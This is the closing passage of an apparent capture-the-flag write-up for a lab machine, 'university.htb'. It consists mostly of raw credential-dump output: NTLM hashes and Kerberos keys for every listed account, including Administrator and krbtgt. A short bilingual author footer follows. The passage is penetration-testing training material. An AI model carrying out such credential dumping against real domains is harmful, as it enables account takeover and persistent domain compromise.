Choco.L\Choco.L:1121:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
Rose.L\Rose.L:1122:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
Emma.H\Emma.H:1123:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
C.Freez\C.Freez:1124:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
Martin.T\Martin.T:1127:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
William.B\William.B:1132:aad3b435b51404eeaad3b435b51404ee:a910f374f7e63717f112fb4e40122a7c:::
mane:10601:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:2522eb84c83b5e9ffde18045be5b9e59:::
WS-3$:1134:aad3b435b51404eeaad3b435b51404ee:b51c7661e82feb147afffb324d91af34:::
GMSA-PClient01$:1140:aad3b435b51404eeaad3b435b51404ee:e5799ed7c404dead98cbe2fc610b9b1f:::
WS-1$:1141:aad3b435b51404eeaad3b435b51404ee:c23b84b12d7f2c758e4ca7da5b053c81:::
WS-2$:1142:aad3b435b51404eeaad3b435b51404ee:bfd5d3a7883cb6e0a63a29d0cdfd430c:::
WS-4$:1143:aad3b435b51404eeaad3b435b51404ee:c591cf4bcad09cc0eb5ba2b54e58b217:::
WS-5$:1144:aad3b435b51404eeaad3b435b51404ee:7427ac9458a4a39f5076ab080b1329b3:::
LAB-2$:1145:aad3b435b51404eeaad3b435b51404ee:93b3bf5940c921c6f072961d10c3f43f:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:57165230d0d19617ca0963b38799c474dead2e2e0ecab979b3112686a51820d3
Administrator:aes128-cts-hmac-sha1-96:7ff72d9d3f65a3efa1fdae60fbb0d5f3
Administrator:des-cbc-md5:f2f17f2c16463886
krbtgt:aes256-cts-hmac-sha1-96:52ce53d2030dd2687b36bec21c329f04b74938dc1e7793a93c4c9980835c7ef3
krbtgt:aes128-cts-hmac-sha1-96:79cdade7f3d4cfc5398ff6f82f4335ae
krbtgt:des-cbc-md5:fb7fae5ece8f9879
university.htb\John.D:aes256-cts-hmac-sha1-96:21dd09fe9814cab35b8cbc0f8195fb3d1264fd547317939e6a130ce3eb6b4511
university.htb\John.D:aes128-cts-hmac-sha1-96:10b1a2d48d658e4b1105e86e83f756dc
university.htb\John.D:des-cbc-md5:5bae86cdead37531
university.htb\George.A:aes256-cts-hmac-sha1-96:f6eb3c5bf98fdfb635b3c6da6ae98dc891e1ce3780d2e2ec2651c7f4eb983a40
university.htb\George.A:aes128-cts-hmac-sha1-96:6de8f3cdec17069761798c9029869298
university.htb\George.A:des-cbc-md5:29f7fedca13eb51a
WAO:aes256-cts-hmac-sha1-96:048f13833165f244e42d3c504243b93299b89ae3cd3f77f1e44072295977f8dc
WAO:aes128-cts-hmac-sha1-96:dae044fa1a5127dc73c1227cce87138e
WAO:des-cbc-md5:3b0b7fe99e0dd029
university.htb\hana:aes256-cts-hmac-sha1-96:e6672076fc6ff185b3b5b16b7748e1c2d79b082acc0e131005951a77b11a4183
university.htb\hana:aes128-cts-hmac-sha1-96:3ee719263aae39bc92fbb09bef9eee00
university.htb\hana:des-cbc-md5:bfec899213df4651
karma.watterson:aes256-cts-hmac-sha1-96:691ee7af21e7a7658d4f481a11e3b782eee8a94bb0ccb346ef254849545a8ed4
karma.watterson:aes128-cts-hmac-sha1-96:79bd278f4872e5b069a85e4d449ef02f
karma.watterson:des-cbc-md5:f20837bc94f10dfe
Alice.Z:aes256-cts-hmac-sha1-96:d82c6840941ac7267c79a322b9c7caa24fe1fe656d2624aeba6f32623296525e
Alice.Z:aes128-cts-hmac-sha1-96:efd562ce518fd8aabba4d9d2edef346c
Alice.Z:des-cbc-md5:cd2549808f75343b
Steven.P\Steven.P:aes256-cts-hmac-sha1-96:5707911aa507f986eea4c1d5f87ccf79f0a9de45f4a36f940c8bbd898e5e41bb
Steven.P\Steven.P:aes128-cts-hmac-sha1-96:bba36f53925ccb71e21cdb383ed67a0b
Steven.P\Steven.P:des-cbc-md5:ae1c45a23289190b
Karol.J\Karol.J:aes256-cts-hmac-sha1-96:56103c4cf610a125a6a23823c209dcdbe199ade01f94da4d332b01068bd6a740
Karol.J\Karol.J:aes128-cts-hmac-sha1-96:c9a2f8992302e113938d7750026f901c
Karol.J\Karol.J:des-cbc-md5:68e331b6dc2ad98c
Leon.K\Leon.K:aes256-cts-hmac-sha1-96:1ece984548eb4eba3c523bd3d2328e902ce479fdfb727099380f68f5a0d2cb49
Leon.K\Leon.K:aes128-cts-hmac-sha1-96:848593e19936039550019f28444a3da0
Leon.K\Leon.K:des-cbc-md5:c851b58316c8ce25
Anna.C\A.Crouz:aes256-cts-hmac-sha1-96:14574495c3560a737b1762d55472c20b556077aa4794f9694cc28c59705a42fe
Anna.C\A.Crouz:aes128-cts-hmac-sha1-96:3f018e7682f353b16cc7b620a0ef2f8c
Anna.C\A.Crouz:des-cbc-md5:1aa8a2ce75700115
Kai.K\Kai.K:aes256-cts-hmac-sha1-96:438fb0fbb03ef035a5853f9495f62b761fe14016039249d042b6cfbe5f111390
Kai.K\Kai.K:aes128-cts-hmac-sha1-96:e2d4eae38d843778e3a14f87377b4d37
Kai.K\Kai.K:des-cbc-md5:589def32ba38cb16
Arnold.G\Arnold.G:aes256-cts-hmac-sha1-96:4399fe126980a15d35bf04c8fef4055f411c8c856e7f5225e16c46c07342f127
Arnold.G\Arnold.G:aes128-cts-hmac-sha1-96:c5053f4f0840bda9ad2f13ba63ccbbbf
Arnold.G\Arnold.G:des-cbc-md5:32297623943723e0
Kareem.A\Kareem.A:aes256-cts-hmac-sha1-96:d0b4d84027baa07382b6b7e1db90f492316f2e2ebf103034ef90430f08739d4c
Kareem.A\Kareem.A:aes128-cts-hmac-sha1-96:8d70f6949ea4870a7558a285c579fd67
Kareem.A\Kareem.A:des-cbc-md5:022f34d3764f37f2
Lisa.K\Lisa.K:aes256-cts-hmac-sha1-96:5e4f6bd9805046070c85445d9475e3bab9bb5d136483ef06871c585f57f15a52
Lisa.K\Lisa.K:aes128-cts-hmac-sha1-96:4c4d6872dd1eaba8743844570bd1d93d
Lisa.K\Lisa.K:des-cbc-md5:e3510225071f7abc
Jakke.C\Jakken.C:aes256-cts-hmac-sha1-96:4c8a5426d5dbd5ab2eeca3d75075df687126a61fc94253c8edbedfe61243a58a
Jakke.C\Jakken.C:aes128-cts-hmac-sha1-96:2008f8400116981ca13052818b8b015f
Jakke.C\Jakken.C:des-cbc-md5:3b08b343ba0eb0b6
Nya.R\Nya.R:aes256-cts-hmac-sha1-96:fa49f32f8bceda29f095bbce0f6b421e4b5b46f497b5c0613758ff46ed12e18e
Nya.R\Nya.R:aes128-cts-hmac-sha1-96:6578cef55b3cad6ba22e83886cdeab7e
Nya.R\Nya.R:des-cbc-md5:b994f4d910ae01c2
Brose.W\Brose.W:aes256-cts-hmac-sha1-96:1113b12ff5b32fbda629aa1d5b841dcd049302fac33f0f7420313d4ed572d900
Brose.W\Brose.W:aes128-cts-hmac-sha1-96:da6945c6a3f4faddcad139f07a79f4b2
Brose.W\Brose.W:des-cbc-md5:703b0294f87968c2
Choco.L\Choco.L:aes256-cts-hmac-sha1-96:80f15a8852e6fd430ae10e0fdd5c4e4b2adac39a2a6d3f990ad198f50634fc26
Choco.L\Choco.L:aes128-cts-hmac-sha1-96:18af98f4bbadbe494f0c562ff81f3d51
Choco.L\Choco.L:des-cbc-md5:c494253bd35289b0
Rose.L\Rose.L:aes256-cts-hmac-sha1-96:94296b923765c8a823d3f3cdfd08207bcb5db26354080c82bbbcf4fbcdcf3836
Rose.L\Rose.L:aes128-cts-hmac-sha1-96:aaddb9f3fa962b4b34f4c4a5356df925
Rose.L\Rose.L:des-cbc-md5:469b6713c4292a5b
Emma.H\Emma.H:aes256-cts-hmac-sha1-96:05ce732c932e48edd7328a5af7b949519ade7d231616cce6c61406cb9e00231c
Emma.H\Emma.H:aes128-cts-hmac-sha1-96:1ec8641fe93994c480aa780d91017104
Emma.H\Emma.H:des-cbc-md5:62bf26da3b0b0b58
C.Freez\C.Freez:aes256-cts-hmac-sha1-96:68ce938782346c294888702a8f5c804dd5ca5ad794ad5fd0b0ad91e303bc1e98
C.Freez\C.Freez:aes128-cts-hmac-sha1-96:a382a211f93529aecf18ee77a29ab859
C.Freez\C.Freez:des-cbc-md5:6454387a684545df
Martin.T\Martin.T:aes256-cts-hmac-sha1-96:aab6592eb571149292bdf548ecfbbb9132956ef8fdccee4cf6234ac76a0298e8
Martin.T\Martin.T:aes128-cts-hmac-sha1-96:ea989c266229d4aaf5dbaa4463e33747
Martin.T\Martin.T:des-cbc-md5:07d525d957201a15
William.B\William.B:aes256-cts-hmac-sha1-96:983519579faa3198d9530cac738836a56df853eb096dac33ce4aa88fc5a31e3e
William.B\William.B:aes128-cts-hmac-sha1-96:d133f6d4851b032289ec98a662acbd39
William.B\William.B:des-cbc-md5:0e5431b02a68b557
mane:aes256-cts-hmac-sha1-96:5f9a30d31339a1361f4eb035740726d6d2f02f5b9cd4b52160feb254cbbff135
mane:aes128-cts-hmac-sha1-96:fab4601921cff0cdd7f0a1d762ed8c36
mane:des-cbc-md5:51f792a23862bfa8
DC$:aes256-cts-hmac-sha1-96:1e28d41c5f05d6d11bb85093b1dd37796d526e747f51aa75ab4cad3f3c90bfe7
DC$:aes128-cts-hmac-sha1-96:dd4911edcf56d2626325632928d0f45c
DC$:des-cbc-md5:9b58ab8a892fa81c
WS-3$:aes256-cts-hmac-sha1-96:2f406f2fbc41fc6bdf08c7b49d048b145f595664ed770e33d1210c8ddeea43ed
WS-3$:aes128-cts-hmac-sha1-96:9536bafcc7f0f3eaa75666ce9dda4529
WS-3$:des-cbc-md5:dc2a76264abcfbfe
GMSA-PClient01$:aes256-cts-hmac-sha1-96:352cdbf0cd78625979044b7c084f4e2389b7ce574149908d6f7667bc9257dce8
GMSA-PClient01$:aes128-cts-hmac-sha1-96:dc67dee2694935710c5266115b41529d
GMSA-PClient01$:des-cbc-md5:a74f8a2cf7348083
WS-1$:aes256-cts-hmac-sha1-96:053d04f5d4bf72f11b17f4ef1f123da28587a24ae6d87006460ea721f53d5cf3
WS-1$:aes128-cts-hmac-sha1-96:2075e3e815e44ca3853d562c4a9c5453
WS-1$:des-cbc-md5:bad532a2a74f2a94
WS-2$:aes256-cts-hmac-sha1-96:45d320e28768dd31c13ccc4fc3186eb52104d480ad761d5cdc5bc54921a5d2c3
WS-2$:aes128-cts-hmac-sha1-96:f3a18ccdcadd1b0f9fa86720dc3730fe
WS-2$:des-cbc-md5:c1169115cb7c8c67
WS-4$:aes256-cts-hmac-sha1-96:57676ebc2adde9b1ad0c11126c330db1b561378f50b5298285d6120225ab7b2d
WS-4$:aes128-cts-hmac-sha1-96:fb811618c2a0938d27c45a64e78ca131
WS-4$:des-cbc-md5:dc4cb962e9252f2a
WS-5$:aes256-cts-hmac-sha1-96:efcc09c0abf92483eaa0cc85b7fbb200abcac40050ce34e92c433d2d40315871
WS-5$:aes128-cts-hmac-sha1-96:2e1145b05af8761e092c724435424044
WS-5$:des-cbc-md5:08c8c49d3e2c5ee9
LAB-2$:aes256-cts-hmac-sha1-96:053aa90f8888c1fbafa79d6e1eab4a8f1e9d8c93a3cc3e6977a37e475a0969cb
LAB-2$:aes128-cts-hmac-sha1-96:630cd5f5d00deb7f1cf8750c9e7028db
LAB-2$:des-cbc-md5:3815c8df0e231cf4
[*] Cleaning up...Thanks
Respect: If my writeup really helps you, Give me a respect to let me know, Thankssssss!
感謝: 製作不易,如果我的writeup真的幫到你了, 給我一個respect,這樣我就會知道,感謝你!
Found Mistakes: If you find something wrong in the page, please feel free email to mane@manesec.com thanksss !!!
發現一些錯誤: 如果你在文章中發現一些錯誤,請發郵件到 mane@manesec.com ,麻煩了!!
Beginner Recommand: If you are a beginner, please use this link to sign up for an HTB Academy to get more Higher level of knowledge.
新手非常推薦: 如果你是初學者,可以用此鏈接來嘗試注冊 HTB Academy 賬號。
使用上面的鏈接加入 HTB 的 academy 就可以免費看 Tire 0 的所有教程,這對初學者來説是很友好的。 (建議先完成 INTRODUCTION TO ACADEMY)
Join HTB's academy with this link to get free access to all the tutorials for Tire 0. This is very beginner friendly. (It is recommended to complete INTRODUCTION TO ACADEMY first)
Copyright © 2016-2026 manesec. All rights (include theme) reserved.